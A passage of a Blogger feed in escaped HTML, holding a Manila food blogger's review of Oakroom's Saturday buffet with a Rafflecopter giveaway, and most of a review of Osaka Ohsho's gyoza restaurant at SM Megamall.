tummy\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7193\/13965318922_d7d32ced32_z.jpg\" width=\"575\" alt=\"Second plate - A little of everything\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESecond plate: Pork ribs barbecue, buffalo wings, fried fish, hotdog,\u003Cbr \/\u003E\nItalian meatball pasta, and grilled lamb\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe beau and I then took a trip to the \u003Cb\u003E\u003Ci\u003ESavory Cronuts\u003C\/b\u003E\u003C\/i\u003E station and made our very own cronuts! \u003Ci\u003E(Or asked the chef to assemble our cronuts rather.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5041\/13968497445_e80f7ed110_z.jpg\" width=\"575\" alt=\"Savory Cronuts Oakroom Satuday Night Fever Buffet\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECan you guess what kind of savory cronuts we got?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMy glutton of a beau asked if he can combine the \u003Cb\u003E\u003Ci\u003ECronut Philly\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003ECronut de France\u003C\/b\u003E\u003C\/i\u003E for his savory cronut. \u003Ci\u003E(He said he wanted to hit two birds with one stone.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7336\/13965320811_88bf52fd7f_z.jpg\" width=\"575\" alt=\"Philly Cheesesteak Cronut with Foie Gras from Oakroom Satuday Night Fever Buffet\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThe beau's savory cronut with shredded beef and onions, cheese\u003Cbr \/\u003E\nsauce, foie gras, and balsamic glaze\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I decided to take the more minimalistic approach...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7132\/13965324561_478ecd86d5_z.jpg\" width=\"575\" alt=\"Philly Cheesesteak Cronut with Foie Gras from Oakroom\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHis and her savory cronuts\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYup, I had the \u003Cb\u003E\u003Ci\u003ECronut de France\u003C\/b\u003E\u003C\/i\u003E which was soooooooo good! I swear, I would've eaten a dozen of these if only I wasn't super full yet! \u003Ci\u003E(Okay, so maybe 3 and not a dozen.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2905\/13968508845_ea71e30b09_z.jpg\" width=\"575\" alt=\"Third Plate - Cronut de France, corn, ribeye steak, mashed potato and jambalaya\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThird plate: My cronut de France, corn, rib eye steak, mashed potato and jambalaya rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7384\/13965334342_204bd0686f_z.jpg\" width=\"575\" alt=\"Dessert plate - watermelon slices, blueberry cheesecake, red velvet cake, and apple crumble\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELast plate: watermelon slices, blueberry cheesecake, red velvet cake, and apple crumble\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7204\/13968514385_256d4ec308_z.jpg\" width=\"575\" alt=\"Magnum Chocolate Brownie\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo end our dinner, I had some sweets and of course, a bar of Magnum ice cream!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOakroom's Saturday Night Fever Dinner Buffet really surprised me. When I first checked out the buffet spread, I was a little disappointed that they didn't have my favorite meal starter -- sashimi. However, upon trying out the dishes they do have, I can say that what they offer is quality. They may not have an extensive array, but each and every single one of the items was nothing short of great. And of course, how can I not mention the awesomazing Savory Cronut Station? The Cronut de France was my most favorite dish out of everything I had from the spread. And that alone \u003Ci\u003E(Unlimited foie gras anyone?)\u003C\/i\u003E is enough reason to make me come back again and again!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBuffet Rates:\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nSaturday Night Fever Buffet (6PM to 10PM Saturdays) - P1,290++\u003Cbr \/\u003E\nSpectacular Sunday Selections Brunch Buffet (12PM to 3PM Sundays) - P1,190++\u003Cbr \/\u003E\nSizzling Hot Wednesday Dinner Buffet (6PM to 10PM Wednesdays) - P990++\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOakroom, Oakwood Premier Joy-Nostalg Center Manila\u003Cbr \/\u003E\n6\/F Oakwood Premier, 17 ADB Avenue, Ortigas Center,\u003Cbr \/\u003E\nPasig City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 637-7888; 910-8888\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.oakwoodpremiermanila.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OakwoodManila\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo another thing that separates \u003Cb\u003EOakroom\u003C\/b\u003E from other hotel restaurants that offer buffets, is how they change themes every quarter. And while what I've tried was their \u003Cb\u003E\u003Ci\u003ESaturday Night Fever Dinner Buffet\u003C\/b\u003E\u003C\/i\u003E, the good folks from \u003Cb\u003EOakwood\u003C\/b\u003E are generous enough to let one of my readers (plus his\/her date) try out their upcoming \u003Cb\u003E\u003Ci\u003EChinoy Brunch Buffet\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2929\/14029753914_0ae5dcf119_o.jpg\" width=\"575\" alt=\"Chinoy Brunch Buffet at Oakroom\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of \u003Cb\u003E\u003Ci\u003EChinoy Brunch Buffet\u003C\/b\u003E\u003C\/i\u003E for 2 at \u003Cb\u003EOakroom Restaurant \u0026 Bar\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ci\u003EValid every Sunday from 12nn to 3pm.\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prize. \u003Ci\u003E(Don't join please, if you know you can't use the GC.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first six\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198945\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198945\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget.rafflecopter.com\/load.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until May 9, 2014. The winner will be drawn, announced and contacted a few days after. So join now and get a taste of the \u003Cb\u003E\u003Ci\u003EChinoy Brunch Buffet\u003C\/b\u003E\u003C\/i\u003E at \u003Cb\u003EOakroom Restaurant \u0026 Bar\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/OakwoodManila\" rel=\"nofollow\" target=\"_blank\"\u003EOakwood Premier Joy~Nostalg Center Manila\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1851283231385178049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/oakroom-saturday-night-fever-dinner-buffet.html#comment-form","title":"76 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1851283231385178049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1851283231385178049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/oakroom-saturday-night-fever-dinner-buffet.html","title":"Oakroom: Saturday Night Fever Dinner Buffet + Giveaway #9!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i62.tinypic.com\/ke8aok_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"76"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3908586119075539924"},"published":{"$t":"2014-04-10T01:35:00.000+08:00"},"updated":{"$t":"2014-04-21T01:37:17.654+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gyoza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Osaka Ohsho: World's #1 Gyoza now at SM Mega Fashion Hall!"},"content":{"type":"html","$t":"As you know, Japanese cuisine is my most favorite out of all the cuisines I've ever tried. So over a month ago, when I received an invitation to try out \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E which is dubbed to have the world's #1 gyoza, I just felt it would be criminal to decline.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Osaka Ohsho Gyoza Megamall\" src=\"http:\/\/i60.tinypic.com\/35029sp.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, which obviously originated in Osaka, Japan back in 1969, is known as the world's #1 restaurant specializing in gyozas or Japanese dumplings. It prides itself as \u003Ci\u003E\"The King of Gyoza\"\u003C\/i\u003E, as they've mastered the art by focusing on using fresh ingredients, training their chefs extensively, and being particular with the temperature of their griller.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3700\/13922959946_f527dd2f52_z.jpg\" width=\"575\" alt=\"Osaka Ohsho SM Megamall Mega Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis specialty restaurant have already branched out to Korea, Shanghai, Hong Kong, Thailand and Singapore. And finally, it has arrived in Manila! Hooray for us, gyoza lovers!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7391\/13922961352_9b42271acc_z.jpg\" width=\"575\" alt=\"Osaka Ohsho SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7436\/13946120123_c5d6ac2893_z.jpg\" width=\"575\" alt=\"Osaka Ohsho SM Megamall Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated at the 3rd floor of Mega Fashion Hall, SM Megamall's latest expansion (Bldg. D), \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E greets its hungry diners with a fusion of modern and traditional Japanese interior. I really dig how the place looks warm, and mixing patterns \u003Ci\u003E(See their couch seating? Love the newspaper print on them!)\u003C\/i\u003E with mostly wooden furniture.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Osaka Ohsho Gyozas\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I've tried a good number of gyozas in the metro, this is the first time I've been in a Japanese restaurant specializing in gyoza. Actually, now that I think about it, I don't think there's any other gyoza restaurant in the country yet. But knowing \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E reputation, I have to admit, I went in with higher-than-usual expectations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7004\/13922966802_3f5cd83405_z.jpg\" width=\"575\" alt=\"Original Gyoza (6 pieces - P175; 12 pieces P350)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOriginal Gyoza (P175 for 6 pieces; P350 for 12 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThere are 3 variants of gyoza in \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, and the first one we've tried was of course their classic, the \u003Cb\u003E\u003Ci\u003EOriginal Gyoza\u003C\/b\u003E\u003C\/i\u003E which has a beautifully thin yet sturdy wrapper that's delicately crisp but still soft on some parts. Inside is just the right amount of meat filling made from three different pork cuts, combined with garlic, ginger and cabbage.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery order also comes with 3 different sauces -- \u003Ci\u003Eoriginal\u003C\/i\u003E, \u003Ci\u003Emiso\u003C\/i\u003E and \u003Ci\u003Echili oil\u003C\/i\u003E, which you can mix to make your very own dipping sauce blend.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3753\/13946125583_f5e843352b_z.jpg\" width=\"575\" alt=\"Nori Gyoza (6 pieces - P190; 12 pieces P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Nori Gyoza (P190 for 6 pieces; P380 for 12 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI already have high marks for the original variant, but this \u003Cb\u003E\u003Ci\u003ENori Gyoza\u003C\/b\u003E\u003C\/i\u003E is undoubtedly my most favorite among the bunch. Just like its original sibling, every piece also has that delicate crispiness from being pan-fried to just the right temperature.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3789\/13922958611_bbf814f5b1_z.jpg\" width=\"575\" alt=\"Osaka Ohsho Nori Gyoza SM Mega Fashion Hall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESee the nori pieces inside this Nori Gyoza?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhat made this different from the other variants is the nori or dried seaweed tucked with the meat filling. I've always loved nori so no wonder I went gaga over this gyoza. Actually, even if you're not much of a nori fan, give this a try. It'll blow you away!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7175\/13946080945_9bcdb8aafe_z.jpg\" width=\"575\" alt=\"Cheese Gyoza (6 pieces - P190; 12 pieces P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Cheese Gyoza (P190 for 6 pieces; P380 for 12 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe last variant is the \u003Cb\u003E\u003Ci\u003ECheese Gyoza\u003C\/b\u003E\u003C\/i\u003E which obviously has cheese combined with the meat and veggie filling. Like the other 2 gyoza variants, this too had a good gyoza skin, as well as wrapper-filling ratio. It just goes to show that every serving of gyoza at \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E has been consistent. And while I still prefer the nori one, this is another must-order if you visit this restaurant. \u003Ci\u003E(Actually, you should try every variant!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2910\/13922963971_ca756e9e3a_z.jpg\" width=\"575\" alt=\"Osaka Ohsho Gyoza Takeout Box SM Megamall Mega Fashion Hall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EGotta love this cute Osaka Ohsho gyoza takeout box!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhile I highly recommend to eat the gyoza inside the restaurant \u003Ci\u003E(Everything's better eaten when freshly cooked!)\u003C\/i\u003E, I can still say that \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E Japanese dumplings are still quite good even for takeout. Of course, not as good as if you eat them right after they're served. I got to take home our gyoza leftovers during this trip, and while the skin wasn't as delicately crisp as when I had it at the resto, every piece was still very tasty.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EOther Dishes at Osaka Ohsho\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen we visited \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E, we were given an exclusive lunch set to try out the other good dishes of the restaurant apart from their bestselling gyozas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3777\/13946135343_c04f6d0444_z.jpg\" width=\"575\" alt=\"Black Vinegar Chicken (P350)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Black Vinegar Chicken (P350)\u003C\/b\u003E\u003Cbr \/\u003E\nPhoto is just a sampler. Actual serving size is definitely bigger.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI'm a big fan of black vinegar. I love eating it with xiao long bao. I actually put it in every dimsum I can ever think of! So when we were served with the \u003Cb\u003E\u003Ci\u003EBlack Vinegar Chicken\u003C\/b\u003E\u003C\/i\u003E, I just knew I'll instantly be a fan. And I did! It's hard to accurately describe the taste. It's sweet, savory and slightly sour, but it's definitely far from the famous Chinese sweet and sour dish that I'm just not a fan of. \u003Ci\u003E(Sorry sweet and sour pork fans! No offense.)\u003C\/i\u003E It oozes with all the good things about black vinegar, and it's also slightly crispy on the outside and very tender on the inside. Another winner for me!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3801\/13922969631_c3391c14c9_z.jpg\" width=\"575\" alt=\"Crab Cream Croquettes (P225 for 2 pieces)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3738\/13922971991_44b54bacd7_z.jpg\" width=\"575\" alt=\"Crab Cream Croquettes\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECrab Cream Croquettes (P225 for 2 pieces)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also got to try the \u003Cb\u003E\u003Ci\u003ECrab Cream Croquette\u003C\/b\u003E\u003C\/i\u003E which is a filling appetizer made from a crispy panko shell that oozes with creamy goodness. While I really love how this is so small yet so hearty, so creamy and so crispy at the same time, it was a shame the crab flavor wasn't that potent. It's still pretty good though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3743\/13946543694_2e0f05f38f_z.jpg\" width=\"575\" alt=\"Miso Soup and Chahan\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMiso Soup and Chahan to complete the lunch set\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOf course, lunch wouldn't be complete without these 2 -- one of my most favorite soups, the simple but tasty \u003Cb\u003E\u003Ci\u003EMiso Soup\u003C\/b\u003E\u003C\/i\u003E, and the Japanese fried rice \u003Ci\u003E(which you can order a la carte for P240 for a big bowl good for 2)\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EChahan\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3777\/13922994966_2d06f66e4c_z.jpg\" width=\"575\" alt=\"Fuwatoro Tenshin Han (P310)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Fuwatoro Tenshin Han (P310)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIf you want to take your rice to a whole new level, go for the \u003Cb\u003E\u003Ci\u003EFuwatoro Tenshin Han\u003C\/b\u003E\u003C\/i\u003E. Not to be confused with the bald DBZ character, this dish is one of \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E signature items made from premium Japanese Koshikari, a type of super premium Japonica rice enveloped in a super fluffy omelette, and bathed in a rich gravy. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm already happy with just regular Japanese rice. But for those very particular with their rice, this is the real deal! Every grain is super soft that it'd feel like chewing pillows. And don't get me started on the uber fluffy egg! It's definitely the fluffiest omelette I've ever had in my entire life! This is definitely a meal on its own. Very hearty. However, it's more on the texture than flavor, so you might want to eat this with a viand, or an order of gyoza.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3756\/13946153003_3c7eec09b1_z.jpg\" width=\"575\" alt=\"Kushi Age Katsu (P335)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKushi Age Katsu (P335)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI didn't have any of these anymore as I was already getting full. But if you're into fried things or if you have kids with you, you might want to check out the \u003Cb\u003E\u003Ci\u003EKushi Age Katsu\u003C\/b\u003E\u003C\/i\u003E. It has an assortment of deep-fried pork, chicken, seafood and vegetables on skewers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Desserts\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough I was almost full at this point, thanks to the filling dishes plus my heavy choice of drink, a 